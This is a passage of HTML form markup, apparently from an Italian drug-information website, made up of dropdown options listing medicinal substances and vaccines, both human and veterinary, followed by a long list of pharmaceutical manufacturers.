inattivato</option><option class="level-0" value="2703">Vaccino photobacterium damselae subsp.piscicida di 21 inattivato/listonella anguillarum inattivato</option><option class="level-0" value="2137">Vaccino piroplasmosi canina concentrato inattivato</option><option class="level-0" value="2230">Vaccino pleuropolmonite suina inattivato</option><option class="level-0" value="774">Vaccino pneumocatarro</option><option class="level-0" value="1345">Vaccino pneumococco</option><option class="level-0" value="1687">Vaccino pneumococco polisaccaridico coniugato 13valente adsorbito</option><option class="level-0" value="1650">Vaccino pneumococco polisaccaridico coniugato adsorbito</option><option class="level-0" value="1069">Vaccino poliomielite inattivato</option><option class="level-0" value="2232">Vaccino pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2111">Vaccino pseudopeste aviaria vivo attenuato liofilizzato</option><option class="level-0" value="2386">Vaccino pseudopeste aviaria/rinotracheite infettiva inattivato del tacchino</option><option class="level-0" value="2365">Vaccino pseudopeste/influenza/riemerella anatipestifer/pasteurella multocida inattivato del tacchino</option><option class="level-0" value="2112">Vaccino pseudorabbia (morbo aujeszky i) inattivato per suini</option><option class="level-0" value="2292">Vaccino pseudorabbia (morbo di aujeszky) vivo attenuato per suini</option><option class="level-0" value="1999">Vaccino pseudorabbia inattivato per suini in emulsione oleosa</option><option class="level-0" value="2104">Vaccino rabbico inattivato uso veterinario</option><option class="level-0" value="1449">Vaccino rabbico uso umano da colture cellulari</option><option class="level-0" value="2372">Vaccino respiratorio sinciziale bovino vivo attenuato</option><option class="level-0" value="2624">Vaccino rickettsiosi</option><option class="level-0" value="2488">Vaccino rinite atrofica progressiva suina inattivato</option><option class="level-0" value="2373">Vaccino rinopneumonite equina inattivato</option><option class="level-0" value="2449">Vaccino rinotracheite del tacchino attenuato</option><option class="level-0" value="2502">Vaccino rinotracheite del tacchino/sindrome testa gonfia del pollo inattivato</option><option class="level-0" value="2462">Vaccino rinotracheite infettiva bovina attenuato</option><option class="level-0" value="2130">Vaccino rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2144">Vaccino rinotracheite infettiva bovina vivo liofilizzato</option><option class="level-0" value="2172">Vaccino rinotracheite infettiva del tacchino e del pollo</option><option class="level-0" value="1515">Vaccino rotavirus</option><option class="level-0" value="2754">Vaccino salmonella aborto per cavallo</option><option class="level-0" value="2755">Vaccino salmonella abortusovis inattivato degli ovini</option><option class="level-0" value="2729">Vaccino salmonella enterica typhimurium/salmonella enterica derby/salmonella enterica infantis</option><option class="level-0" value="2348">Vaccino salmonella enteritidis pt4 inattivato</option><option class="level-0" value="2740">Vaccino salmonella enteritidis pt4 inattivato/salmonella typhimurium inattivato/salmonella infantis inattivato</option><option class="level-0" value="2491">Vaccino salmonella enteritidis vivo attenuato</option><option class="level-0" value="2356">Vaccino salmonella enteritidis/salmonella typhimurium inattivati</option><option class="level-0" value="2617">Vaccino salmonella enteritidis/salmonella typhimurium vivi attenuati</option><option class="level-0" value="2521">Vaccino salmonella typhimurium vivo attenuato</option><option class="level-0" value="2159">Vaccino sindrome del calo di deposizione (eds&#8217;76) inattivato/bronchite infettiva inattivato/corizza infettiva inattivato/pseudopeste dei polli inattivato</option><option class="level-0" value="2447">Vaccino sindrome riproduttiva e respiratoria (prrs) inattivato per suini</option><option class="level-0" value="2453">Vaccino sindrome riproduttiva e respiratoria (prrs) vivo attenuato per suini</option><option class="level-0" value="2654">Vaccino stafilococcico</option><option class="level-0" value="2758">Vaccino streptococcico</option><option class="level-0" value="2762">Vaccino streptococco dei suini inattivato</option><option class="level-0" value="1059">Vaccino tifoideo</option><option class="level-0" value="2335">Vaccino tifosi aviaria vivo</option><option class="level-0" value="2653">Vaccino tossina shiga (stx2e) ricombinante</option><option class="level-0" value="2400">Vaccino tossinfezioni da anaerobi inattivato ed adiuvato</option><option class="level-0" value="2665">Vaccino trichophyton verrucosum</option><option class="level-0" value="2374">Vaccino tricofitosi bovina</option><option class="level-0" value="2764">Vaccino vaiolo aviare vivo ricombinante + proteina del virus laringotracheite aviare infettiva rft-lt + virus encefalomielite aviare</option><option class="level-0" value="2443">Vaccino vaioloso del canarino ricombinante per felv (leucemia felina)</option><option class="level-0" value="2471">Vaccino vaioloso del canarino ricombinante per influenza equina/anatossina clostridium tetani</option><option class="level-0" value="2634">Vaccino vaioloso del canarino ricombinante per west nile</option><option class="level-0" value="2493">Vaccino vaioloso per canarini</option><option class="level-0" value="1009">Vaccino varicella vivo</option><option class="level-0" value="2720">Vaccino verotossina ricombinante 2e di escherichia coli</option><option class="level-0" value="2257">Vaccino vibriosi dei pesci inattivato</option><option class="level-0" value="2004">Vaccino vibriosi dei pesci inattivato/yersinia ruckeri inattivato</option><option class="level-0" value="2646">Vaccino virus inattivato della bluetongue</option><option class="level-0" value="2200">Vaccino virus respiratorio sinciziale bovino</option><option class="level-0" value="2744">Vaccino virus respiratorio sinciziale bovino inattivato/virus parainfluenza bovina di tipo 3 inattivato/mannheimia haemolytica inattivata</option><option class="level-0" value="2591">Vaccino virus west nile inattivato</option><option class="level-0" value="2747">Vaccino vivo vettore del virus della mixomatosi e della malattia emorragica del coniglio</option><option class="level-0" value="2249">Vaccino yersinia ruckeri (bocca rossa dei pesci)</option><option class="level-0" value="1081">Valaciclovir cloridrato</option><option class="level-0" value="1431">Valganciclovir cloridrato</option><option class="level-0" value="2429">Valnemulina cloridrato</option><option class="level-0" value="544">Valpromide</option><option class="level-0" value="1210">Valsartan</option><option class="level-0" value="1266">Valsartan/idroclorotiazide</option><option class="level-0" value="1352">Vancomicina cloridrato</option><option class="level-0" value="1429">Vardenafil cloridrato</option><option class="level-0" value="1888">Vardenafil cloridrato triidrato</option><option class="level-0" value="1550">Vareniclina tartrato</option><option class="level-0" value="1919">Vedolizumab</option><option class="level-0" value="1788">Vemurafenib</option><option class="level-0" value="1031">Venlafaxina cloridrato</option><option class="level-0" value="358">Verapamil cloridrato</option><option class="level-0" value="2160">Vetrabutina cloridrato</option><option class="level-0" value="934">Vigabatrin</option><option class="level-0" value="1584">Vildagliptin</option><option class="level-0" value="1589">Vildagliptin/metformina</option><option class="level-0" value="1830">Voriconazolo</option><option class="level-0" value="1879">Vortioxetina bromidrato</option><option class="level-0" value="1880">Vortioxetina lattato</option><option class="level-0" value="256">Warfarin sodico</option><option class="level-0" value="854">Xibornolo</option><option class="level-0" value="2123">Xilazina</option><option class="level-0" value="2140">Xilazina cloridrato</option><option class="level-0" value="1310">Zanamivir</option><option class="level-0" value="863">Zidovudina</option><option class="level-0" value="1102">Zinco ossido</option><option class="level-0" value="1323">Zinco solfato</option><option class="level-0" value="2774">Zinco/rame/manganese/selenio</option><option class="level-0" value="1766">Ziprasidone cloridrato</option><option class="level-0" value="1346">Ziprasidone mesilato</option><option class="level-0" value="1299">Zofenopril calcio</option><option class="level-0" value="1495">Zofenopril calcio/idroclorotiazide</option><option class="level-0" value="2219">Zolazepam cloridrato/tiletamina cloridrato</option><option class="level-0" value="1227">Zolmitriptan</option><option class="level-0" value="862">Zolpidem tartrato</option><option class="level-0" value="1510">Zonisamide</option><option class="level-0" value="1001">Zopiclone</option><option class="level-0" value="878">Zuclopentixolo acetato</option><option class="level-0" value="880">Zuclopentixolo decanoato</option><option class="level-0" value="879">Zuclopentixolo dicloridrato</option> </select> <input type="hidden" name="offarmaco_sostanza_operator" value="and" /></li><li><select  name='offarmaco_produttore' id='offarmaco_produttore' class='postform'><option value='0'>Tutti i Produttori</option><option class="level-0" value="387" selected="selected">A.menarini ind.farm.riun.srl</option><option class="level-0" value="1313">Ab analitica srl</option><option class="level-0" value="2568">Ab science s.a.</option><option class="level-0" value="1448">Abbvie srl</option><option class="level-0" value="211">Abc farmaceutici spa</option><option class="level-0" value="12">Abiogen pharma spa</option><option class="level-0" value="94">Acarpia farmaceutici srl</option><option class="level-0" value="1181">Accord healthcare italia srl</option><option class="level-0" value="2480">Acme drugs srl</option><option class="level-0" value="2087">Acme srl</option><option class="level-0" value="1754">Actavis italy spa</option><option class="level-0" value="1441">Addenda pharma srl</option><option class="level-0" value="1130">Aeffe farmaceutici srl</option><option class="level-0" value="624">Aesculapius farmaceutici srl</option><option class="level-0" value="1445">Agips farmaceutici srl</option><option class="level-0" value="1470">Aid-stab.chim. farm.militare</option><option class="level-0" value="1625">Air liquide sanita&#8217; serv. spa</option><option class="level-0" value="1829">Aj vaccines a/s</option><option class="level-0" value="265">Alfa intes (ind.ter.splendore)</option><option class="level-0" value="2608">Alfasan nederland b.v.</option><option class="level-0" value="281">Alfasigma spa</option><option class="level-0" value="2784">Alivira animal health ltd</option><option class="level-0" value="2783">Alivira italia srl</option><option class="level-0" value="1556">Alk-abello&#8217; a/s</option><option class="level-0" value="1777">Allergan pharmaceut.intern.ltd</option><option class="level-0" value="5">Allergan spa</option><option class="level-0" value="1355">Almirall s.a.</option><option class="level-0" value="826">Almirall spa</option><option class="level-0" value="1092">Almus srl</option><option class="level-0" value="2684">Alpha-vet</option><option class="level-0" value="1814">Altan pharma limited</option><option class="level-0" value="165">Amdipharm ltd</option><option class="level-0" value="970">Amgen srl</option><option class="level-0" value="1854">Amryt pharma italy srl</option><option class="level-0" value="2636">Andersen s.a.</option><option class="level-0" value="2627">Andres pintaluba s.a.</option><option class="level-0" value="51">Angelini (a.c.r.a.f.) spa</option><option class="level-0" value="2561">Animedica gmbh</option><option class="level-0" value="889">Anseris farma srl</option><option class="level-0" value="229">Antrivex srl in liquidazione</option><option class="level-0" value="1563">Apogepha arzneimittel gmbh</option><option class="level-0" value="1026">Aristo pharma gmbh</option><option class="level-0" value="67">Aspen pharma trading limited</option><option class="level-0" value="1079">Astellas pharma spa</option><option class="level-0" value="384">Astrazeneca spa</option><option class="level-0" value="47">Astro-pharma vertrieb gmbh</option><option class="level-0" value="2043">Ati srl (azienda terap.ital.)</option><option class="level-0" value="335">Atnahs pharma netherlands bv</option><option class="level-0" value="2486">Audevard sas</option><option class="level-0" value="61">Aurobindo pharma italia srl</option><option class="level-0" value="1733">B.braun milano spa</option><option class="level-0" value="291">Bausch &amp; lomb-iom spa</option><option class="level-0" value="1609">Bausch health ireland limited</option><option class="level-0" value="1450">Bavarian nordic a/s</option><option class="level-0" value="246">Baxter spa</option><option class="level-0" value="157">Bayer ag</option><option class="level-0" value="2513">Bayer animal health gmbh</option><option class="level-0" value="10">Bayer spa</option><option class="level-0" value="2141">Bayer spa (div.sanita&#8217;animale)</option><option class="level-0" value="1567">Bb farma srl</option><option class="level-0" value="2459">Beaphar b.v.</option><option class="level-0" value="2734">Bela-pharm gmbh &amp; co.kg</option><option class="level-0" value="1038">Benedetti &amp; co. spa</option><option class="level-0" value="1083">Besins healthcare ireland</option><option class="level-0" value="1715">Bial italia srl</option><option class="level-0" value="2343">Bimeda animal health limited</option><option class="level-0" value="2666">Bio 98 srl</option><option class="level-0" value="999">Biodue spa</option><option class="level-0" value="1221">Biogen italia srl</option><option class="level-0" value="1573">Biohorm s.a.</option><option class="level-0" value="396">Bioindustria l.i.m. spa</option><option class="level-0" value="1630">Biomarin pharmaceut.italia srl</option><option class="level-0" value="1018">Biomed pharma srl</option><option class="level-0" value="909">Biomedica foscama ind.ch.f.spa</option><option class="level-0" value="1434">Biopharma srl</option><option class="level-0" value="1549">Bioprojet europe ltd</option><option class="level-0" value="1750">Bioprojet pharma</option><option class="level-0" value="1539">Biosyn arzneimittel gmbh</option><option class="level-0" value="1606">Biotest italia srl</option><option class="level-0" value="2637">Biovet joint stock company</option><option class="level-0" value="2700">Bioveta a. s.</option><option class="level-0" value="1646">Bluefish pharmaceuticals ab</option><option class="level-0" value="1992">Boehringer ing.anim.h.it.spa</option><option class="level-0" value="2769">Boehringer ing.vetmedica gmbh</option><option class="level-0" value="435">Boehringer ingelheim it.spa</option><option class="level-0" value="226">Bristol-myers squibb srl</option><option class="level-0" value="185">Bruno farmaceutici spa</option><option class="level-0" value="53">Bruschettini srl</option><option class="level-0" value="748">C.t. lab.farmaceutico srl</option><option class="level-0" value="1292">Ca.di.group spa</option><option class="level-0" value="1393">Candioli ist.profil.e farm.spa</option><option class="level-0" value="1591">Casen recordati sl</option><option class="level-0" value="1906">Celgene srl</option><option class="level-0" value="1912">Celltrion healthcare it. srl</option><option class="level-0" value="1660">Cer medical srl</option><option class="level-0" value="2560">Ceva phylaxia co.ltd</option><option class="level-0" value="2030">Ceva salute animale spa</option><option class="level-0" value="2552">Ceva sante&#8217;animale</option><option class="level-0" value="2628">Chanelle animal health ltd</option><option class="level-0" value="2563">Chanelle pharmac.manufact.ltd</option><option class="level-0" value="1465">Chemi spa</option><option class="level-0" value="2299">Chemifarma spa</option><option class="level-0" value="463">Chemische f.kreussler &amp;co.gmbh</option><option class="level-0" value="2549">Chemo iberica s.a.</option><option class="level-0" value="2701">Chemvet dk a/s</option><option class="level-0" value="168">Cheplapharm arzneimittel gmbh</option><option class="level-0" value="543">Chiesi farmaceutici spa</option><option class="level-0" value="504">Chiesi italia spa</option><option class="level-0" value="1861">Cipla europe nv</option><option class="level-0" value="1626">Consorzio italiano ossigeno</option><option class="level-0" value="1136">Coop italia soc.cooperativa</option><option class="level-0" value="1621">Covis pharma europe bv</option><option class="level-0" value="2543">Cp pharma handelsgesell.mbh</option><option class="level-0" value="1476">Csl behring gmbh</option><option class="level-0" value="849">Csl behring spa</option><option class="level-0" value="2668">Cz veterinaria s.a.</option><option class="level-0" value="1490">D.m.g. italia srl</option><option class="level-0" value="768">Daiichi sankyo italia spa</option><option class="level-0" value="195">Deca laboratorio chimico srl</option><option class="level-0" value="2340">Dechra regulatory bv</option><option class="level-0" value="2163">Dechra veterinary products srl</option><option class="level-0" value="1552">Dentsply sirona italia srl</option><option class="level-0" value="344">Diaco biofarmaceutici srl</option><option class="level-0" value="1458">Difa cooper spa</option><option class="level-0" value="1772">Difarmed s.l.</option><option class="level-0" value="2618">Divasa-farmavic s.a.</option><option class="level-0" value="528">Doc generici srl</option><option class="level-0" value="2596">Domes pharma sc</option><option class="level-0" value="1638">Domolife srl</option><option class="level-0" value="32">Dompe&#8217; farmaceutici spa</option><option class="level-0" value="2179">Dopharma research b.v.</option><option class="level-0" value="2101">Doxal italia spa</option><option class="level-0" value="1935">Dr. reddy&#8217;s srl</option><option class="level-0" value="1477">Dr.falk pharma gmbh</option><option class="level-0" value="1248">Dr.willmar schwabe gmbh&amp;co.kg</option><option class="level-0" value="1208">Dymalife pharmaceutical srl</option><option class="level-0" value="1091">Dynacren lab.farmaceutico srl</option><option class="level-0" value="1640">E-pharma trento spa</option><option class="level-0" value="2496">Eco animal health europe ltd</option><option class="level-0" value="2133">Ecuphar italia srl</option><option class="level-0" value="2537">Ecuphar nv</option><option class="level-0" value="2508">Ecuphar veterinaria slu</option><option class="level-0" value="1473">Ecupharma srl</option><option class="level-0" value="1757">Edmond pharma srl</option><option class="level-0" value="1360">Effik italia spa</option><option class="level-0" value="409">Eg spa</option><option class="level-0" value="2535">Eigenmann &amp; veronelli</option><option class="level-0" value="1422">Eisai srl</option><option class="level-0" value="2076">Elanco gmbh</option><option class="level-0" value="2074">Elanco italia spa</option><option class="level-0" value="2405">Eli lilly it.spa (div.elanco)</option><option class="level-0" value="771">Eli lilly italia spa</option><option class="level-0" value="1728">Elleva pharma srl</option><option class="level-0" value="1775">Elpen pharmaceutical co. inc</option><option class="level-0" value="2594">Emdoka bvba</option><option class="level-0" value="1342">Epifarma srl</option><option class="level-0" value="1731">Epionpharma srl</option><option class="level-0" value="2125">Equality srl</option><option class="level-0" value="712">Errekappa euroterapici spa</option><option class="level-0" value="1574">Esapharma spa</option><option class="level-0" value="304">Essential pharma (m) ltd</option><option class="level-0" value="872">Esseti farmaceutici srl</option><option class="level-0" value="1233">Ethypharm s.a.</option><option class="level-0" value="457">Eumedica pharmaceuticals gmbh</option><option class="level-0" value="521">Eumedica pharmaceuticals s.a.</option><option class="level-0" value="615">Euro-pharma srl</option><option class="level-0" value="1178">Eurospital spa</option><option class="level-0" value="2199">Eurovet animal health b.v.</option><option class="level-0" value="1258">Exeltis italia srl</option><option class="level-0" value="1508">Exipharma srl</option><option class="level-0" value="785">F.i.r.m.a. spa</option><option class="level-0" value="1139">Fadem international srl</option><option class="level-0" value="1804">Fairmed healthcare gmbh</option><option class="level-0" value="963">Far.g.im. srl</option><option class="level-0" value="1560">Farma 1000 srl</option><option class="level-0" value="323">Farma group srl</option><option class="level-0" value="1456">Farmaceutici caber srl</option><option class="level-0" value="278">Farmaceutici damor spa</option><option class="level-0" value="1439">Farmaceutici formenti spa</option><option class="level-0" value="730">Farmaka srl</option><option class="level-0" value="644">Farmakopea spa</option><option class="level-0" value="1806">Farmaroc srl</option><option class="level-0" value="1851">Farmavox srl</option><option class="level-0" value="1877">Farmed srl</option><option class="level-0" value="78">Farmigea spa</option><option class="level-0" value="37">Farmitalia srl &#8211; soc. unipers.</option><option class="level-0" value="622">Farto srl</option><option class="level-0" value="2000">Fatro spa</option><option class="level-0" value="1792">Fb vision spa</option><option class="level-0" value="1340">Ferrer internacional sa</option><option class="level-0" value="617">Ferring spa</option><option class="level-0" value="1479">Fg srl</option><option class="level-0" value="329">Fidia farmaceutici spa</option><option class="level-0" value="2706">Filavie</option><option class="level-0" value="1173">Fisiopharma srl</option><option class="level-0" value="2766">Floris veterinaire produkt.bv</option><option class="level-0" value="2645">Fm italia group srl</option><option class="level-0" value="2465">Formevet srl</option><option class="level-0" value="2712">Four pharma cro srl</option><option class="level-0" value="1054">Francia farmac.ind.far.bio.srl</option><option class="level-0" value="829">Fresenius kabi italia srl</option><option class="level-0" value="1690">Fresenius m.c.nephr.deut.gmbh</option><option class="level-0" value="215">Fulton medicinali spa</option><option class="level-0" value="2741">G.a.b.a. srl</option><option class="level-0" value="296">Galderma italia spa</option><option class="level-0" value="1075">Galenica senese srl</option><option class="level-0" value="1651">Gas tecnici foligno srl</option><option class="level-0" value="1419">Gedeon richter italia srl</option><option class="level-0" value="1525">Gedeon richter plc</option><option class="level-0" value="1742">Gekofar srl</option><option class="level-0" value="1892">General pharma solutions spa</option><option class="level-0" value="1309">Genetic spa</option><option class="level-0" value="1455">Germed pharma srl</option><option class="level-0" value="1883">Gilead sciences srl</option><option class="level-0" value="836">Giuliani spa</option><option class="level-0" value="207">Glaxosmithkline c.health.srl</option><option class="level-0" value="348">Glaxosmithkline spa</option><option class="level-0" value="262">Glenwood gmbh</option><option class="level-0" value="2607">Global vet health s.l.</option><option class="level-0" value="1842">Gmm farma srl</option><option class="level-0" value="1046">Grifols italia spa</option><option class="level-0" value="493">Grunenthal italia srl</option><option class="level-0" value="1385">Gsk vaccines srl</option><option class="level-0" value="332">H.a.c.pharma</option><option class="level-0" value="792">Helsinn birex pharmac.ltd</option><option class="level-0" value="1572">Hennig arzneimittel gmbh &amp; co.</option><option class="level-0" value="471">Hikma farmaceutica s.a.</option><option class="level-0" value="1256">Hikma italia spa</option><option class="level-0" value="2229">Hipra italia srl</option><option class="level-0" value="1410">Hisamitsu italia srl</option><option class="level-0" value="1871">Hra pharma italia srl</option><option class="level-0" value="2173">Huvepharma nv</option><option class="level-0" value="2680">Huvepharma s.a.</option><option class="level-0" value="646">I.b.i.giovanni lorenzini spa</option><option class="level-0" value="235">I.b.n. savio srl</option><option class="level-0" value="2469">I.c.f. ind.chimica fine srl</option><option class="level-0" value="1536">I.g.farmac.di irianni giuseppe</option><option class="level-0" value="1581">Ibigen srl</option><option class="level-0" value="1649">Ibo ind.bresciana ossigeno srl</option><option class="level-0" value="49">Ibsa farmaceutici italia srl</option><option class="level-0" value="438">Idi farmaceutici srl</option><option class="level-0" value="1844">Incyte biosciences italy srl</option><option class="level-0" value="722">Indivior italia srl</option><option class="level-0" value="2084">Industria italiana integr.trei</option><option class="level-0" value="2575">Industrial veterinaria s.a.</option><option class="level-0" value="1535">Infectopharm arz.und cons.gmbh</option><option class="level-0" value="1215">Innova pharma spa</option><option class="level-0" value="1779">Intergal pharma ireland ltd</option><option class="level-0" value="2717">Intervet international b.v.</option><option class="level-0" value="2051">Intervet productions srl</option><option class="level-0" value="2524">Invesa ind.veterinaria s.a.</option><option class="level-0" value="1033">Ipsen consumer healthcare srl</option><option class="level-0" value="895">Ipsen spa</option><option class="level-0" value="1545">Ipso pharma srl</option><option class="level-0" value="1753">Isdin srl</option><option class="level-0" value="1030">Ist.chim.internaz. rende srl</option><option class="level-0" value="1381">Ist.ganassini spa</option><option class="level-0" value="1284">Ist.gentili srl</option><option class="level-0" value="96">Ist.lusofarmaco d&#8217;italia spa</option><option class="level-0" value="534">Italchimici spa</option><option class="level-0" value="490">Italfarmaco spa</option><option class="level-0" value="213">Italian devices srl</option><option class="level-0" value="755">Itc farma srl</option><option class="level-0" value="2651">Iven s.a.</option><option class="level-0" value="1996">Izo srl</option><option class="level-0" value="1570">J.uriach &amp; cia s.a.</option><option class="level-0" value="446">Janssen cilag spa</option><option class="level-0" value="1197">Johnson &amp; johnson spa</option><option class="level-0" value="552">Junia pharma srl</option><option class="level-0" value="2670">Jurox ireland ltd</option><option class="level-0" value="1557">Just pharma srl</option><option class="level-0" value="1230">K24 pharmaceuticals srl</option><option class="level-0" value="391">Karo pharma srl</option><option class="level-0" value="311">Kedrion spa</option><option class="level-0" value="2623">Kela laboratoria nv</option><option class="level-0" value="595">Konpharma srl</option><option class="level-0" value="1730">Kowa pharmaceutical eu gmbh</option><option class="level-0" value="2616">Krka d.d.novo mesto</option><option class="level-0" value="1502">Krka farmaceutici milano srl</option><option class="level-0" value="1841">Kulzer gmbh</option><option class="level-0" value="1541">Kyowa kirin srl</option><option class="level-0" value="1652">La sanitaria leucci srl</option><option class="level-0" value="273">Lab.farmacologico milanese srl</option><option class="level-0" value="1464">Lab.francais du fract.biotech.</option><option class="level-0" value="239">Lab.juvise&#8217; pharmaceuticals</option><option class="level-0" value="2152">Labiana life sciences s.a.</option><option class="level-0" value="1338">Laboratoire hra pharma</option><option class="level-0" value="1282">Laboratoire innotech int.</option><option class="level-0" value="1945">Laboratoire mayoly spindler</option><option class="level-0" value="1872">Laboratoires bailleul s.a.</option><option class="level-0" value="1438">Laboratoires besins internat.</option><option class="level-0" value="1864">Laboratoires ctrs</option><option class="level-0" value="367">Laboratoires delbert</option><option class="level-0" value="931">Laboratoires lavipharm s.a.s</option><option class="level-0" value="173">Laboratoires thea</option><option class="level-0" value="1040">Laboratori alter srl</option><option class="level-0" value="487">Laboratori baldacci spa</option><option class="level-0" value="317">Laboratori guidotti spa</option><option class="level-0" value="2008">Laboratorios calier s.a.</option><option class="level-0" value="1971">Laboratorios farmaceut.rovi sa</option><option class="level-0" value="2389">Laboratorios hipra s.a.</option><option class="level-0" value="2553">Laboratorios karizoo s.a.</option><option class="level-0" value="1797">Laboratorios lesvi s.l.</option><option class="level-0" value="2572">Laboratorios maymo&#8217; s.a.</option><option class="level-0" value="1800">Laboratorios salvat s.a.</option><option class="level-0" value="2562">Laboratorios syva s.a.</option><option class="level-0" value="815">Lallemand pharma europe</option><option class="level-0" value="704">Lampugnani farmaceutici spa</option><option class="level-0" value="672">Lanova farmaceutici srl</option><option class="level-0" value="2534">Lavet pharmaceuticals ltd</option><option class="level-0" value="1050">Lavipharm pharm.products s.a.</option><option class="level-0" value="2593">Le vet beheer b.v.</option><option class="level-0" value="379">Leadiant gmbh</option><option class="level-0" value="597">Leo pharma a/s</option><option class="level-0" value="1396">Leo pharma spa</option><option class="level-0" value="2541">Levet pharma b.v.</option><option class="level-0" value="1471">Lifepharma spa</option><option class="level-0" value="1657">Linde medicale srl</option><option class="level-0" value="669">Lisapharma spa</option><option class="level-0" value="2676">Livisto int&#8217;l</option><option class="level-0" value="1948">Logofarma spa</option><option class="level-0" value="1850">Lucane pharma</option><option class="level-0" value="407">Lundbeck italia spa</option><option class="level-0" value="1752">Macleods pharma espana s.l.u</option><option class="level-0" value="1637">Magaldi life srl</option><option class="level-0" value="536">Magis farmaceutici srl</option><option class="level-0" value="199">Malesci spa ist.farmacobiol.</option><option class="level-0" value="1710">Marco viti farmaceutici spa</option><option class="level-0" value="77">Mastelli srl</option><option class="level-0" value="916">Master pharma srl</option><option class="level-0" value="1670">Maven pharma srl</option><option class="level-0" value="1741">Maxmind pharmaceuticals sl</option><option class="level-0" value="20">Meda pharma spa</option><option class="level-0" value="1802">Medac pharma srl</option><option class="level-0" value="1858">Medic italia srl</option><option class="level-0" value="1653">Medicair italia srl</option><option class="level-0" value="1773">Medice arzneimitt.puetter gmbh</option><option class="level-0" value="1585">Medifarm srl</option><option class="level-0" value="515">Medinitaly pharma progress srl</option><option class="level-0" value="313">Medivis srl</option><option class="level-0" value="1860">Medochemie ltd</option><option class="level-0" value="571">Menarini internat. o.l.s.a</option><option class="level-0" value="664">Merck serono spa</option><option class="level-0" value="2518">Merial italia spa</option><option class="level-0" value="204">Merus labs luxco ii sarl</option><option class="level-0" value="1343">Mmd pharmaceutical srl</option><option class="level-0" value="192">Molteni &amp; c. f.lli alitti spa</option><option class="level-0" value="110">Monico spa</option><option class="level-0" value="780">Morgan srl</option><option class="level-0" value="1014">Morganceutical srl</option><option class="level-0" value="2010">Msd animal health srl</option><option class="level-0" value="389">Msd italia srl</option><option class="level-0" value="761">Mundipharma pharmaceutic. srl</option><option class="level-0" value="900">Mylan ire healthcare ltd</option><option class="level-0" value="217">Mylan italia srl</option><option class="level-0" value="861">Mylan spa</option><option class="level-0" value="1711">Nauplie srl</option><option class="level-0" value="223">Neopharmed gentili spa</option><option class="level-0" value="334">Neuraxpharm italy spa</option><option class="level-0" value="1163">New fa.dem. srl</option><option class="level-0" value="1838">New pharmashop srl</option><option class="level-0" value="326">New research srl</option><option class="level-0" value="1634">Nippon gases pharma srl</option><option class="level-0" value="1588">Noden pharma dac</option><option class="level-0" value="2341">Norbrook laborat.(ireland) ltd</option><option class="level-0" value="2414">Norbrook laboratories limited</option><option class="level-0" value="1810">Nordic pharma srl</option><option class="level-0" value="1121">Norgine italia srl</option><option class="level-0" value="1897">Noridem enterprises ltd</option><option class="level-0" value="1138">Nova argentia srl ind. farm</option><option class="level-0" value="58">Novartis farma spa</option><option class="level-0" value="945">Novo nordisk spa</option><option class="level-0" value="1011">Ntc srl</option><option class="level-0" value="1664">Octapharma italy spa</option><option class="level-0" value="1177">Ogna giovanni e figli srl</option><option class="level-0" value="804">Om pharma sa</option><option class="level-0" value="609">Omikron italia srl</option><option class="level-0" value="698">Omnivision italia srl</option><option class="level-0" value="449">Organon italia srl</option><option class="level-0" value="933">Orion corporation</option><option class="level-0" value="1132">Orion pharma srl</option><option class="level-0" value="1485">Otsuka pharmaceutic.italy srl</option><option class="level-0" value="713">Pensa pharma spa</option><option class="level-0" value="81">Perrigo italia srl</option><option class="level-0" value="209">Pfizer italia srl</option><option class="level-0" value="843">Pfizer srl</option><option class="level-0" value="421">Pharma line srl</option><option class="level-0" value="911">Pharmaber srl</option><option class="level-0" value="637">Pharmacare srl</option><option class="level-0" value="2620">Pharmacosmos a/s</option><option class="level-0" value="202">Pharmaday pharm.srl unipersona</option><option class="level-0" value="176">Pharmafar srl</option><option class="level-0" value="1677">Pharmaidea srl</option><option class="level-0" value="2760">Pharmaq as</option><option class="level-0" value="952">Pharmaswiss ceska republ.s.r.o</option><option class="level-0" value="1251">Pharmatex italia srl</option><option class="level-0" value="1546">Pharmeg srl</option><option class="level-0" value="1762">Pharming group n.v.</option><option class="level-0" value="2633">Pharmsure international ltd</option><option class="level-0" value="834">Phoenix labs</option><option class="level-0" value="1700">Photonamic gmbh &amp; co.kg</option><option class="level-0" value="104">Piam farmaceutici spa</option><option class="level-0" value="563">Pierre fabre italia spa</option><option class="level-0" value="732">Pierre fabre pharma srl</option><option class="level-0" value="1180">Pierrel pharma srl</option><option class="level-0" value="2622">Piramal critical care b.v.</option><option class="level-0" value="2146">Piramal critical care it.spa</option><option class="level-0" value="2583">Plasmalife srl</option><option class="level-0" value="899">Polichem srl</option><option class="level-0" value="221">Polifarma spa</option><option class="level-0" value="1568">Polymed srl</option><option class="level-0" value="1576">Pool pharma srl</option><option class="level-0" value="2704">Prevtec microbia gmbh</option><option class="level-0" value="1891">Pricetag spa</option><option class="level-0" value="1187">Proge farm srl</option><option class="level-0" value="1373">Programmi sanit.integrati srl</option><option class="level-0" value="485">Promedica srl</option><option class="level-0" value="1932">Ptc therapeutics italy srl</option><option class="level-0" value="2385">Qalian italia srl</option><option class="level-0" value="1965">Ralpharma srl</option><option class="level-0" value="1077">Ratiopharm italia srl</option><option class="level-0" value="1289">Reckitt benckiser h.(it.) spa</option><option class="level-0" value="1696">Recordati rare diseases it.srl</option><option class="level-0" value="16">Recordati spa</option><option class="level-0" value="2780">Regivet bv</option><option class="level-0" value="2564">Richter pharma ag</option><option class="level-0" value="778">Riemser pharma gmbh</option><option class="level-0" value="1821">Rivopharm ltd</option><option class="level-0" value="1430">Ro-farm.di de maio salvatore&amp;c</option><option class="level-0" value="546">Roche spa</option><option class="level-0" value="412">Rottapharm spa</option><option class="level-0" value="1398">Rovi pharma ind.services s.a.</option><option class="level-0" value="405">S.f. group srl</option><option class="level-0" value="1633">S.i.a.d. spa</option><option class="level-0" value="1344">S&amp;r farmaceutici spa</option><option class="level-0" value="111">Salf spa</option><option class="level-0" value="1744">San giorgio pharma srl</option><option class="level-0" value="85">Sandoz spa</option><option class="level-0" value="1325">Sanitas lab.chimico farm.srl</option><option class="level-0" value="68">Sanofi srl</option><option class="level-0" value="654">Santen italy srl</option><option class="level-0" value="1427">Santen oy</option><option class="level-0" value="1643">Sapio life srl</option><option class="level-0" value="708">Savio pharma italia srl</option><option class="level-0" value="315">Savoma medicinali spa</option><option class="level-0" value="162">Scharper spa</option><option class="level-0" value="1006">Sciclone pharmac.italy srl</option><option class="level-0" value="1212">Sclavo diagn.international srl</option><option class="level-0" value="1094">Sella 